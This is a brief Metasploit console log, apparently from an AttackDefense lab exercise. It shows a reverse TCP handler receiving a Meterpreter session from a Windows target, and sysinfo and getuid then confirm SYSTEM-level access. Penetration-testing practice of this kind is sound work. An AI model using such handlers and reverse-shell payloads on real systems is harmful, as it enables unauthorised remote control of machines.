 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (175174 bytes) to 10.4.18.171
[*] Meterpreter session 3 opened (10.10.22.2:4444 -> 10.4.18.171:49906 ) at 2022-09-30 03:45:45 +0530
meterpreter > sysinfo
Computer        : ATTACKDEFENSE
OS              : Windows 2016+ (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >